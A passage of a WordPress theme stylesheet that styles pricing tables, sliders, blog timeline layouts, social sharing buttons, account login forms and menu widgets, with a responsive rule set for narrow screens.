.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}

/*woocommerece widgets*/

/*pricing tables*/
.pricing-title {
	padding: 30px 0;
	text-transform: uppercase;
}
.pricing-title .title-h3 {
	color: inherit;
}


.pricing-row  {
	padding-bottom: 13px;
	padding-top: 6px;
}
.pricing-row.strike  {
	text-decoration: line-through;
}
.pricing-row.strike span{
	text-decoration: line-through;
}
.pricing-table  .highlighted .subtitle{
	font-size: 89.5%;
	line-height: 1.421;
	text-transform: none;
	display: block;
	padding-top: 15px;
}
.pricing-table-style-1 .highlighted  .label-top-corner .pricing-column-top-choice
{
	right: -21px;
	top: 100px;
}
.pricing-table-style-2 .highlighted  .label-top-corner .pricing-column-top-choice
{
	right: -21px;
	top: 108px;
}
.pricing-table-style-1   .label-top-corner .pricing-column-top-choice,
.pricing-table-style-2   .label-top-corner .pricing-column-top-choice{
	right: -21px;
	top: 77px;
}
.pricing-table-style-1 .highlighted .pricing-price  {
	margin-top: -20px;
}
.pricing-table-style-2 .highlighted .pricing-price  {
	margin-top: -20px;
}
.pricing-table-style-2 .highlighted .subtitle
{
	Epadding: 0;
	margin-top: -10px;
	margin-bottom: 1px;
}
.pricing-table-style-1 .highlighted .pricing-title {
	padding-bottom: 20px;
}

.pricing-table-style-1 .highlighted .pricing-price-row{
	padding-top: 17px;
}
.pricing-table-style-1 .highlighted .subtitle
{
	Epadding: 0;
	margin-top: -10px;
	margin-bottom: 3px;
}

.pricing-table .highlighted .pricing-footer {
	padding-bottom: 70px;
}
.pricing-table-style-3 .pricing-column-top-choice {
	position: absolute;
	top: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	width: 82px;
	height: 82px;
	text-align: center;
}
.pricing-column-top-choice .pricing-column-top-choice-text {
	display: table-cell;
	height: 87px;
	text-transform: uppercase;
	vertical-align: middle;
	width: 88px;
}
.pricing-table-style-3 .pricing-column-top-choice .pricing-column-top-choice-text {
	height: 82px;
}
.pricing-table-style-2 .pricing-column-top-choice,
.pricing-table-style-1 .pricing-column-top-choice {
	background-image: url("../images/new-2.png");
	background-repeat: no-repeat;
	border-radius: 50%;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 150px;
	vertical-align: middle;
	width: 88px;
	z-index: 10;
}
.pricing-table-style-1 .pricing-column-top-choice {
	background-image: url("../images/new-1.png");
}
.pricing-table-style-2 .pricing-column-top-choice .pricing-column-top-choice-text  {
	width: 88px;
	height: 88px;
	display: table-cell;
	vertical-align: middle;
}
.pricing-table-style-3 .pricing-column-top-choice {
	left: -38px;
	top: -35px;
}
.pricing-column-wrapper {
	min-width: 271px;
}
.pricing-price {
	width: 220px;
	height: 220px;
	padding-top: 90px;
	margin-bottom: 0px;
}
.pricing-price-row {
	padding-bottom: 10px;
	padding-top: 20px;
}
.pricing-table-style-2 .pricing-row {
	padding: 10px 0;
}
.pricing-table-style-3 .pricing-row {
	padding: 10px 0;
}
.highlighted .pricing-footer {
	padding-bottom: 60px;
}
.pricing-table-style-2 .highlighted .pricing-title {
	border-bottom: 0 none !important;
}
.pricing-table-style-2 .pricing-footer {
	border-top: 0 none !important;
}
.pricing-table-style-2 .pricing-price-row {
	border-bottom: 0 none !important;
}
.pricing-table-style-2 .highlighted .pricing-price-row {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
    border-top: 0 none;
    display: inline-block;
    width: 100%;
    padding-top: 9px;
}

.pricing-table-style-3 {
	padding: 0 14px 0 15px;
}

.pricing-table-style-3 .pricing-column {
	margin: 0 -16px;
	overflow: hidden;
}
.pricing-table-style-3 .pricing-column-wrapper.highlighted + .pricing-column-wrapper .pricing-column {
	margin-left: -15px;
}
.pricing-table-style-3 .pricing-column-wrapper {
	border-left: 0 none;
	margin-top: 70px;
}
.pricing-column-wrapper.highlighted  {
	margin-top: 0px !important;
}
.pricing-table-style-3 .pricing-price {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.pricing-table-style-3 .highlighted .pricing-price {
	margin-top: 0;
}
.pricing-table-style-3 .highlighted .pricing-price-row {
	padding-top: 0;
}
.pricing-table-style-3  .highlighted .pricing-price {
	padding-bottom: 25px;
}

.pricing-table-style-3 .pricing-price .time {
	display: block;
	padding-top: 11px;
	text-align: center;
	width: 100%;
}
.pricing-table .highlighted .pricing-footer {
	padding-top: 10px;
}
.pricing-table-style-3 .pricing-price {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius:0;
	-webkit-border-radius:0;
	padding-top: 0;
	height: auto;
	width: auto;
	display: block;
	padding-bottom: 28px;
}
.pricing-table-style-3  .pricing-cost {
	padding-top: 17px;
}
.pricing-table-style-3 .pricing-price > p {
	margin-bottom: 7px;
}
.pricing-table-style-3  .pricing-price-row {
	padding-bottom: 0px;
}
.pricing-table-style-3 .inline-column .highlighted {
	border: 0 none;
}
.pricing-table-style-3  .subtitle {
	padding-bottom: 12px;
}
.pricing-table-style-3  .highlighted .pricing-title {
	padding-top: 49px;
}
.pricing-table-style-3  .highlighted .pricing-cost {
	padding-top: 37px;
}
.pricing-table-style-3 .highlighted {
	margin-left: -1px;
}
.pricing-table-style-3 .highlighted .pricing-title {
	background-size: cover;
	background-image: url('../images/pr-table-style-3-bg.jpg');
	color: #ffffff;
}
.pricing-table-style-3 .highlighted .pricing-title-wrapper{
	margin-bottom: 3px;
}
.pricing-title-wrapper .title-h3 {
	margin: 0;
}
.pricing-cost {
	line-height: 1;
	margin-bottom: -4px;
	margin-top: -17px;
}
.pricing-price-row-background .pricing-cost {
	margin-top: -5px;
	font-size: 70px;

}

/*pricing tables*/

/*flexslider*/
.flexslider {
	margin: 0 !important;
}
.flex-control-nav {
	position: relative !important;
	padding-bottom: 37px;
}
.flex-control-paging li a {
	width: 17px;
	height: 17px;
}
.flex-control-nav a{
	width: 17px !important;
	height: 17px !important;
	box-shadow: none !important;
}
.wpb_posts_slider .wpb_flexslider .flex-control-nav {
	bottom: 0 !important;
}
.flex-direction-nav {
	display: none;
}
.flexslider {
	border: 0 none !important;
	background: transparent !important;
	box-shadow: none !important;
}
.wpb_posts_slider .flex-caption, .wpb_posts_slider .nivo-caption {
	background: transparent !important;
}
.wpb_gallery_slides.wpb_flexslider.flexslider_fade.flexslider {
	overflow: visible !important;
}
.wpb_gallery img {
	max-width: 100%;
	height: auto;
}
/*flexslider*/

/*top-area*/
.top-area-contacts .sc-contacts-address,
.top-area-contacts .sc-contacts-phone,
.top-area-contacts .sc-contacts-fax,
.top-area-contacts .sc-contacts-email {
	float: left;
	font-size: 14px;
	padding-right: 25px;
}
.top-area-contacts .sc-contacts-address:before,
.top-area-contacts .sc-contacts-phone:before,
.top-area-contacts .sc-contacts-fax:before,
.top-area-contacts .sc-contacts-email:before {
	font-family: 'scalia-icons';
	margin-right: 0.33em;
	vertical-align: top;
	display: inline-block;
	width: 14px;
	text-align: center;
}
.top-area-contacts .sc-contacts-address:before {
	content: '\e624';
}
.top-area-contacts .sc-contacts-phone:before {
	content: '\e625';
}
.top-area-contacts .sc-contacts-fax:before {
	content: '\e627';
}
.top-area-contacts .sc-contacts-email:before {
	content: '\e626';
}
/*top-area*/

/*styles*/
.sc-counter-icon {
	padding-top: 17px;
}
.sc_accordion_header {
	outline: none;
}
.ui-accordion-content {
	padding-top: 20px;
	padding-bottom: 36px;
}


.wpb_toggle,
.vc_toggle_title {
    background: none !important;
    margin-bottom: 6px;
    padding-bottom: 9px;
    padding-left: 0 !important;
    padding-top: 17px;
    text-transform: uppercase;
}
.wpb_toggle_content,
.vc_toggle_title_content {
    padding-left: 0px !important;
    margin-top: 0 !important;
}
.wpb_toggle_content p,
.vc_toggle_title_content p {
    padding-top: 9px;
    padding-bottom: 30px !important;
}
.wpb_toggle:after,
.vc_toggle_title:after{
    content: '\e609';
    font-family: "scalia-icons";
    font-size: 22px;
    float: right;
}
h4.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title:after{
    content: '\e608' !important;
}
.vc_toggle_content {
    padding-left: 0px !important;
}
.vc_toggle .vc_toggle_icon {
    display: none !important;
}
.vc_toggle {
    display: block;
    margin: 0 0 15.739px !important;
}

.vc_toggle_title {
    padding-top: 15px !important;
}
.sc-news-carousel-wrap .sc-news-pagination{
	padding-top: 35px;
}
.sc_accordion_header {
	cursor: pointer;
}
.sc_accordion_header a {
	text-transform: uppercase;
}
.quickfinder-item-effect-scale .sc-icon {
	transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.quickfinder-item-effect-scale:hover .sc-icon {
	transform: scale(1.20, 1.20);
	-o-transform: scale(1.20, 1.20);
	-ms-transform: scale(1.20, 1.20);
	-moz-transform: scale(1.20, 1.20);
	-webkit-transform: scale(1.20, 1.20);
}
.socials-sharing {
    display: inline-block;
}
.socials-sharing a {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	font-size: 0;
	height: 50px;
	display: block;
	width: 50px;
	position: relative;
}
.socials-sharing a:after {
	font-family: scalia-socials;
	font-size: 18px;
	left: 14px;
	position: absolute;
	top: 10px;
}
.socials-sharing .twitter a:after {
	content: "\e603";
}
.socials-sharing .facebook a:after {
	content: "\e601";
}
.socials-sharing .googleplus a:after {
	content: "\e602";
}
.socials-sharing .linkedin a:after {
	content: "\e604";
}
.socials-sharing .stumbleupon a:after {
	content: "\e606";
}
.socials-sharing li {
	display: inline-block;
	margin-right: 13px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.socials-sharing li:last-child {
    margin-right: 0;
}
.post-author-block {
	display: block;
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 25px;
	padding-bottom: 40px;
}
.post-author-avatar {
	display: block;
	float: left;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info .name  {
	margin-left: 95px;
	margin-top: 14px;
}
.post-author-info .date {
	margin-left: 23px;
	font-size: 89.5%;
}
.post-author-info .categories {
	font-size: 89.5%;
}
.post-author-info .description {
	margin-left: 95px;
	padding-top: 17px;
}
.blog-style-timeline .post-image  {
	float: left;
}
.blog-style-timeline.blog-style-styled_list1 .post-image {
	width: 205px;
	text-align: center;
	padding-top: 39px;
}
.blog-style-timeline.blog-style-styled_list2 .post-image {
	width: 165px;
}
.blog-style-timeline .post-text{
	margin-left: 205px;
	padding: 24px;
	position: relative;
}
.blog-style-timeline .item-post .post-text {
	overflow: visible;
}
.blog-style-timeline.blog-style-styled_list2  .post-text {
	margin-left: 165px;
}
.blog-style-timeline .item-post {
	position: relative;
}
.blog-style-timeline .post-date-inner {
	position: absolute;
	top: 0;
	width: 100px;
	left: 0;
}

.blog-style-timeline .entry-date {
	font-size: 89.5%;
}
.blog-style-timeline span.entry-date {
	display: block;
	padding-top: 2px;
	text-align: center;
}
.blog-style-timeline .type-post{
	border-bottom: 0 none;
}
.blog-style-timeline .item-post {
	padding-bottom: 39px;
}
.blog-style-timeline.blog-style-styled_list1 article {
	margin-bottom: 39px;
}
.blog-style-timeline.blog-style-styled_list1 article:last-child {
	margin: 0;
}
.blog-style-timeline.blog-style-styled_list2 article {
	margin-bottom: 69px;
}
.blog-style-timeline.blog-style-styled_list2 article:last-child {
	margin: 0;
}
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-timeline.blog-style-styled_list2 .item-post {
	padding-bottom: 0;
	margin-bottom: 0;
}
.blog-style-timeline.blog-style-styled_list1 .item-post {
	padding-bottom: 2px;
}
.blog-style-timeline .post-time {
	display: block;
	text-align: center;
}
.blog-style-timeline .post-time span {
	display: block;
	font-size: 158%;
	line-height: 1;
}
.blog-style-timeline .post-image img{
	border-radius: 50%;
	position: absolute;
	z-index: 100;
	left: 97px;
}
.blog-style-timeline.blog-style-styled_list1 .post-image img,
.blog-style-timeline.blog-style-styled_list2 .post-image img {
	position: static;
}
.blog-style-timeline.blog-style-styled_list2 .post-image img {
	width: 128px;
	height: 128px;
}
.blog-style-timeline .post-text:before,
.blog-style-timeline .post-text:after {
	content: '';
	position: absolute;
	top: 18px;
	left: -40px;
	border: 20px solid transparent;
}
.blog-style-timeline .post-text:after {
	left: -39px;
}
.blog-style-timeline.blog-style-styled_list1 .post-text::before,
.blog-style-timeline.blog-style-styled_list1 .post-text::after {
	top: 50%;
	margin-top: -20px;
}
.blog-style-timeline.blog-style-styled_list2 .post-text::before,
.blog-style-timeline.blog-style-styled_list2 .post-text::after {
	top: 43px;
}
.blog-style-timeline article:after {
	content: "";
	width: 1px;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 133px;
}
.blog-style-timeline.blog-style-styled_list1 article:after,
.blog-style-timeline.blog-style-styled_list2 article:after {
	display: none;
}
.blog-style-timeline {
	position: relative;
}
.blog-style-timeline > article:last-child:after {
	display: none
}
.blog-style-timeline article {
	position: relative;
}
.blog-style-timeline  .post-date-wrapper {
	float: left;
	width: 90px;
	margin-right: 8px;
	padding-top: 2px;
}
.blog-style-timeline.blog-style-styled_list1 .post-date-wrapper,
.blog-style-timeline.blog-style-styled_list2 .post-date-wrapper {
	float: none;
	margin-right: 0;
	padding-top: 12px;
	width: auto;
}
.blog-style-timeline.blog-style-styled_list2 .post-date-wrapper {
	padding-left: 24px;
}
.blog-style-timeline  .post-date {
	position: relative;
	display: inline-block;
}
.blog.blog-style-timeline .comments {
	font-size: 89.5%;
}
.blog.blog-style-timeline article .comments:before {
	content: '\e61e';
	font-family: 'scalia-icons';
	font-size: 21px;
	line-height: 27px;
	font-weight: normal;
	vertical-align: middle;
	margin-right: 6px;
}
.read-more-link {
	float: right;
	font-size: 89.5%;
}
.byline {
	padding: 0 5px;
}
.entry-date {
	font-size: 89.5%;
}
.entry-meta {
	font-size: 89.5%;
	margin-bottom: 8px;
}
.entry-meta .sep {
	margin: 0 10px;
}
.read-more-link:before {
	content: '\e601';
	font-family: scalia-icons;
	padding-left: -20px;
	font-size: 14px;
}
.blog-style-default .post-text {
	margin-top: -0.5em;
}
.blog-style-default article.sticky .post-text {
	margin-top: 0;
}
.edit-link {
	padding: 0 5px;
}
.blog-style-default .type-post {
}
.blog-style-default .post-image {
	display: block;
	float: left;
}

.blog-style-default .post-time {
	display: none;
}
.blog-style-default .vc_column_container,
.blog-style-timeline .vc_column_container {
	padding: 0;
}
.blog-style-default .wpb_row,
.blog-style-timeline .wpb_row {
	margin: 0;
}

.blog-style-default .wp-post-image {
	max-width: 100%;
}

.blog-style-default article{
	padding: 40px 35px;
	position: relative;
}
.blog-style-default article.sticky {
	overflow: visible;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 35px;
	padding: 3px 5px 3px 20px;
	text-transform: uppercase;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	top: 0;
	right: -8px;
	width: 16px;
	height: 100%;
	transform: skewX(-15deg);
	-o-transform: skewX(-15deg);
	-ms-transform: skewX(-15deg);
	-moz-transform: skewX(-15deg);
	-webkit-transform: skewX(-15deg);
	z-index: -1;
}
.blog-style-default article + article {
	margin-top: 65px;
}
.blog-style-default .item-post {
	position: relative;
}
.blog-style-timeline .entry-content {
	margin: 0 0 1.421em;
}
.blog-style-default .entry-content,
.blog-style-default .entry-summary {
	margin: 0 0 2.1315em;
}
.blog-style-default .entry-info {
	position: absolute;
	bottom: 0;
	width: 65%;
	right: 0;
	padding-left: 15px;
}
.blog-style-default article .post-image,
.blog-style-default article .post-text {
	float: left;
}
.blog-style-default article .post-image {
	width: 35%;
	padding-right: 15px;
}
.blog-style-default article .post-image .sc-dummy {
	width: 100%;
	padding-bottom: 73%;
	position: relative;
	vertical-align: top;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.blog-style-default .post-image .sc-dummy:after {
	position: absolute;
	position: absolute;
	width: 72px;
	height: 72px;
	line-height: 72px;
	text-align: center;
	left: 50%;
	top: 50%;
	margin-left: -36px;
	margin-top: -36px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-family: 'scalia-icons';
	content: '\e606';
	font-size: 20px;
}
.blog-style-default article .post-text {
	width: 65%;
	padding-left: 15px;
}
.blog-style-default article.sticky .post-image,
.blog-style-default article.sticky .post-text {
	width: 50%;
}
.blog-style-default article.sticky .entry-info {
	position: absolute;
	width: 50%;
	right: 0;
}
body div.blog article a.default:after {
	width: 72px;
	height: 72px;
	line-height: 72px;
	margin-top: -36px;
	margin-left: -36px;
	top: -36px;
}
.blog article .entry-title {
	margin: 0 0 0.2em;
}
.blog-style-default article.sticky .entry-title {
	margin: 0 0 0.5em;
}
.blog-style-default .entry-date {
	margin-right: 20px;
}
.blog-style-default .comments-link a {
	padding: 5px 15px;
	position: relative;
}

.styled-blog-meta {
    display: inline-block;
    float: right;
}
.styled-blog-meta .comments {
    padding-right: 8px;
    float: left;
}
.styled-blog-meta .comments:after  {
    content: "|";
    padding-left: 8px;
    vertical-align: top;
}

.styled-blog-meta .tag-links {
    display: none;
}
.styled-blog-meta {
    bottom: 27px;
    position: absolute;
    right: 32px;
}
.blog-style-timeline .entry-content {
    padding-bottom: 27px;
}
.blog-style-styled_list1 .entry-content,
.blog-style-styled_list2 .entry-content{
    padding-bottom: 20px;
}

.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
    padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: scalia-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: scalia-icons;
	display: block;
	float: right;
}
.block-divider {
	background: url("../images/divider-wave.png") repeat-x scroll 50% 0 rgba(0, 0, 0, 0);
	border-top: 0 none;
	height: 8px;
	margin-top: 20px;
	display: block;
	margin-bottom: 24px;
}
.block-scalia_socials_sharing {
	width: 100%;
	display: inline-block;
}
.clearfix.scalia_socials_sharing {
padding-top: 50px;
}
.related-element img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	height: 72px;
	width: 72px;
}
.related-element a {
	display: table-cell;
	padding-right: 14px;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	line-height: 1.38;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
	font-size: 89.5%;
}
.post-related-posts-bloack {
	margin-top: 8px;
}
.post-related-posts h3 {
	text-transform: uppercase;
}
.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 45px;
}
.post-author-block {
	margin-top: 55px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}
.vc_progress_bar .vc_single_bar.bar_green .vc_label {
	text-shadow: none !important;
}
.sc-counter-number > span {
	display: inline-block;
	margin-top: -4px;
	vertical-align: middle;
}
.sc-btn-primary {
	color: #0088cc;
}
.sc-btn-warning {
	color: #ff9900;
}
.sc-btn-danger {
	color: #ff675b !important;
}
.sc-btn-success {
	color: #6ab165;
}
.sc-btn-info {
	color: #58b9da;
}
.sc-btn-inverse {
	color: #555555;
}
.vc_carousel-indicators li{
	border: medium none !important;
	height: 17px !important;
	margin-left: 7px !important;
	width: 17px !important;
}
.vc_images_carousel .vc_carousel-indicators {
	bottom: -61px !important;
}
.wpb_images_carousel {
	padding-bottom: 27px;
}
.vc_images_carousel .vc_carousel-control .icon-prev:before {
	content: "\e603" !important;
	font-family: scalia-icons;
}
.vc_images_carousel .vc_carousel-control .icon-next:before {
	content: "\e601" !important;
	font-family: scalia-icons;
}
.vc_images_carousel .vc_carousel-control {
	opacity: 1 !important;
	text-shadow: none !important;
}
#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text,  #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login  .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .sc-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}
.account-tittle{
	text-transform: uppercase;
}
.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .sc-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px !important;
}
.sc-post-grid-item-image {
	display: table-cell;

}
.sc-post-grid-item-image img {
    width: 72px;
    height: 72px;
}
.sc-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.sc-post-griid-item.clearix {
	padding-bottom: 30px;
}
.sc-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	h1, .title-h1 {
		font-size: 60px !important;
		line-height: 1.3 !important;
	}
	.odometer-inside {
		font-size: 45px !important;
	}
	.sc-testimonial-text {
		font-size: 23px;
		padding: 30px 40px;
	}
	.blog-style-default article .post-image,
	.blog-style-default article.sticky .post-image,
	.blog-style-default article .post-text,
	.blog-style-default article.sticky .post-text {
		float: none;
		width: 100%;
		padding: 0;
	}
	.blog-style-default .comments-link {
		margin-right: 5px;
		margin-bottom: 1.421em;
		display: inline-block;
	}
	.blog-style-default .entry-info,
	.blog-style-default article.sticky .entry-info {
		width: 100%;
		left: 0;
		padding: 0;
		position: relative;
		margin-bottom: -1.421em;
	}
	.blog-style-default .post-image {
		margin-bottom: 35px;
	}
	.blog-style-default .post-image a {
		display: inline-block;
	}
	.blog-style-default .post-image img {
		max-width: 100%;
	}
	.blog-style-default article.no-image .post-image {
		display: none;
	}
	.blog-style-default .post-text {
		margin-left: 0;
	}
	.blog-style-timeline .post-text,
	.blog-style-timeline.blog-style-styled_list1 .post-text,
	.blog-style-timeline.blog-style-styled_list2 .post-text {
		clear: both;
		margin-left: 0px;
	}
	.blog-style-timeline.blog-style-styled_list1 .post-date-wrapper,
	.blog-style-timeline.blog-style-styled_list2 .post-date-wrapper {
		padding-top: 0;
		padding-left: 0;
	}

	.blog-style-timeline .post-image,
	.blog-style-timeline.blog-style-styled_list1 .post-image,
	.blog-style-timeline.blog-style-styled_list2 .post-image {
		width: 100%;
		clear: both;
		padding-bottom: 40px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.blog-style-timeline.blog-style-styled_list1 .post-image,
	.blog-style-timeline.blog-style-styled_list2 .post-image {
		text-align: left;
		padding-top: 25px;
		padding-bottom: 24px;
	}
	.blog-style-timeline article:after {
		display: none;
	}
	.blog-style-timeline .post-image img {
		position: relative;
		float: right;
		left: 0;
	}
	.blog-style-timeline.blog-style-styled_list2 .post-image img {
		width: 72px;
		height: 72px;
	}
	.blog-style-timeline .post-text:before,
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		content: '';
		position: absolute;
		left: 20px;
		top: -59px;
		margin-top: 0;
		border: 30px solid transparent;
	}
	.blog-style-timeline.blog-style-styled_list1 .post-text:before,
	.blog-style-timeline.blog-style-styled_list2 .post-text:before,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		left: 26px;
	}
	.blog-style-timeline .post-text:after,
	.blog-style-timeline.blog-style-styled_list1 .post-text:after,
	.blog-style-timeline.blog-style-styled_list2 .post-text:after {
		top: -58px;
	}
	.blog-style-timeline .post-image, {
		clear: both;
		padding-bottom: 40px;
		width: 100%;
	}
	.top-area-contacts .sc-contacts-email {
		clear: both;
		margin: 0px !important;
	}
	.top-area-contacts .sc-contacts-phone {
		clear: both;
		margin: 0px !important;

	}
	.top-area-contacts .sc-contacts-address {
		clear: both;
		margin: 0px  !important;
	}
	.top-area-contacts .top-area-contacts {
		clear: both;
		margin: 0px  !important;
	}
	.top-area-contacts .sc-contacts-fax {
		clear: both;
		margin: 0px  !important;
	}
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .sc-custom-mailchimp input {
	border: none;
}
#colophon .sc-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .sc-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .sc-testimonial-position,
#colophon .widget .sc-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .sc-latest-news-title > span,
#colophon .widget .sc-teams-position,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}

/* MENU WIDGET */

.widget_nav_menu ul,
.widget_categories ul,
.widget_product_categories ul,
.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a {
	display: block;
	padding: 15px 15px 15px 40px;
}
.widget_categories > ul > li,
.widget_product_categories > ul > li,
.widget_pages > ul > li {
	padding: 15px 15px 15px 0;
}
.widget_categories > ul li > a,
.widget_product_categories > ul li > a,
.widget_pages > ul li > a {
}
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	text-transform: uppercase;
}
.widget_nav_menu ul.menu li > a:before,
.widget_submenu > div > ul li > a:before {
	content: '';
	display: inline-block;
	width: 30px;
	vertical-align: top;
	margin-left: -30px;
	text-align: center;
}
.widget_categories > ul li:before,
.widget_product_categories > ul li:before,
.widget_pages > ul li:before {
	content: '';
	display: inline-block;
	width: 25px;
	vertical-align: top;
	margin-left: -0.15em;
	text-align: left;
}
.widget_nav_menu ul.menu ul,
.widget_submenu > div > ul ul {
	display: none;
}
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul {
	margin: 15px -15px -15px 0;
}
.widget_nav_menu ul.menu li.menu-item-active > ul,
.widget_nav_menu ul.menu li.menu-item-current > ul,
.widget_submenu > div > ul li.menu-item-active > ul,
.widget_submenu > div > ul li.menu-item-current > ul {
	display: block;
}
.widget_nav_menu ul.menu li.menu-item-parent > a:before,
.widget_submenu > div > ul li.menu-item-parent > a:before,
.widget_categories > ul li.cat-parent:before,
.widget_product_categories > ul li.cat-parent:before,
.widget_pages > ul li.page_item_has_children:before {
	content: '\e601';
	font-size: 15px;
	font-family: 'scalia-icons';
	font-weight: normal;
}
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-active > a:before,
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-current > a:before,
.widget_submenu > div > ul li.menu-item-parent.menu-item-active > a:before,
.widget_submenu > div > ul li.menu-item-parent.menu-item-current > a:before,
.widget_categories > ul li.cat-parent.current-cat-ancestor:before,
.widget_categories > ul li.cat-parent.current-cat-parent:before,
.widget_categories > ul li.cat-parent.current-cat:before,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:before,
.widget_product_categories > ul li.cat-parent.current-cat-parent:before,
.widget_product_categories > ul li.cat-parent.current-cat:before,
.widget_pages > ul li.page_item_has_children.current_page_ancestor:before,
.widget_pages > ul li.page_item_has_children.current_page_parent:before,
.widget_pages > ul li.page_item_has_children.current_page_item:before {
	content: '\e602';
}
.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a {
	border: 0 none !important;
}
.widget_nav_menu ul.menu > li li > a,
.widget_submenu > div > ul > li li > a {
	padding-left: 60px;
}
.widget_nav_menu ul.menu > li li li > a,
.widget_submenu > div > ul > li li li > a {
	padding-left: 80px;
}
.widget_nav_menu ul.menu > li li li li > a,
.widget_submenu > div > ul > li li li li > a {
	padding-left: 100px;
}
.widget_nav_menu ul.menu > li li li li li > a,
.widget_submenu > div > ul > li li li li li > a {
	padding-left: 120px;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li {
